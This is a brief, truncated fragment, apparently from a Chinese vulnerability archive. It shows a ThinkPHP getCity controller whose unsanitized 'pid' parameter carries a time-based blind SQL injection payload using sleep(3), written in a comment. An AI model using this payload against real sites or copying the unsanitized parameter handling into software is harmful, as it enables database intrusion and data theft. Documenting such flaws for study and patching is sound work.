 //获取城市信息
public function getCity(){
if (IS_AJAX){
$cid = I('cid'); //默认的城市id $cid: "0"
$pid = I('pid'); //传过来的省份id $pid: {"=(select*from(select+sleep(3)union/**/select+1)a)and 3 in ", "3"}[2]
零组资料文库
T00LS